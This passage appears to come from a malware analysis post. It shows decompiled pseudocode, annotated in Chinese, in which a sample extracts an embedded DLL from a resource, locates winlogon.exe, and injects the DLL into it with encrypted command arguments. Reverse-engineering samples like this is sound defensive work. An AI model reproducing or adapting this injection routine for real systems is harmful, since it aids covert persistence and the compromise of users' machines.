 ResourceW = FindResourceW(AllocationBase, 0x81, L"VMP");// 从资源中获取MainProcKeeper.dll模块
v8 = ResourceW;
if ( ResourceW )
{
  dwSize = SizeofResource(AllocationBase, ResourceW);
  if ( dwSize )
  {
    Resource = LoadResource(AllocationBase, v8);
    if ( Resource )
      lpBuffer = LockResource(Resource);
  }
}
dwProcessId = 0;
Toolhelp32Snapshot = CreateToolhelp32Snapshot(0xFu, 0);
pe.dwSize = 0x22C;
result = Process32FirstW(Toolhelp32Snapshot, &pe);
if ( result )
{
  if ( Process32NextW(Toolhelp32Snapshot, &pe) )
  {
    while ( StrCmpIW(pe.szExeFile, L"winlogon.exe") )
    {
      if ( !Process32NextW(Toolhelp32Snapshot, &pe) )
        goto LABEL_15;
    }
    dwProcessId = pe.th32ProcessID;           // 找到winlogon pid
  }
ABEL_15:
  result = CloseHandle(Toolhelp32Snapshot);
}
if ( !lpBuffer || !dwSize || dwProcessId <= 4 )
  return result;
v11 = (*(dword_74130C[0] + 0xC))(dword_74130C);
v12 = (v11 + 0x10);
v29 = (v11 + 0x10);
v39 = 0;
if ( ((1 - *(v11 + 0xC)) | (*(v11 + 8) - 0x64)) < 0 )
{
  func_nop_1(&v29, 0x64);
  v12 = v29;
}
sub_7189C0(0x14);
sub_7035C0();
FileMappingW = CreateFileMappingW(0xFFFFFFFF, 0, 4u, 0, DestinationSize + 4, v12);
if ( FileMappingW )
{
  v14 = MapViewOfFile(FileMappingW, 6u, 0, 0, DestinationSize + 4);
  if ( v14 )
  {
    v25 = Source;
    *v14 = DestinationSize;
    memcpy_s(v14 + 1, DestinationSize, v25, DestinationSize);
    UnmapViewOfFile(v14);
  }
}
Source = ((*(dword_74130C[0] + 0xC))(dword_74130C) + 0x10);
LOBYTE(v39) = 1;
v15 = dec_and_enc_data(&v34, v12, 0);
LOBYTE(v39) = 2;
v16 = dec_and_enc_data(&v32, v33, 0);
LOBYTE(v39) = 3;
v17 = dec_and_enc_data(&v35, a4, 0);
LOBYTE(v39) = 4;
v18 = dec_and_enc_data(&v36, v31, 0);
LOBYTE(v39) = 5;
vswprintf(&Source, L" -u %s -a %s -cmd %s -fmn %s ", *v18, *v17, *v16, *v15);
LOBYTE(v39) = 4;
v19 = v36 - 0x10;
if ( _InterlockedDecrement((v36 - 0x10 + 0xC)) <= 0 )
  (*(**v19 + 4))(v19);
LOBYTE(v39) = 3;
v20 = v35 - 0x10;
if ( _InterlockedDecrement((v35 - 0x10 + 0xC)) <= 0 )
  (*(**v20 + 4))(v20);
LOBYTE(v39) = 2;
v21 = v32 - 0x10;
if ( _InterlockedDecrement((v32 - 0x10 + 0xC)) <= 0 )
  (*(**v21 + 4))(v21);
LOBYTE(v39) = 1;
v22 = v34 - 0x10;
if ( _InterlockedDecrement((v34 - 0x10 + 0xC)) <= 0 )
  (*(**v22 + 4))(v22);
args = Source;
if ( *(Source + 0xFFFFFFFF) > 1 )
{
  sub_701640(&Source, *(Source + 0xFFFFFFFD));
  args = Source;
}
inject(dwProcessId, lpBuffer, dwSize, 0, "InitMK", args);// 注入到winlogon进程中，调用导出函数InitMK
Sleep(2000u);
result = args + 0xFFFFFFF8;
www.52pojie.cn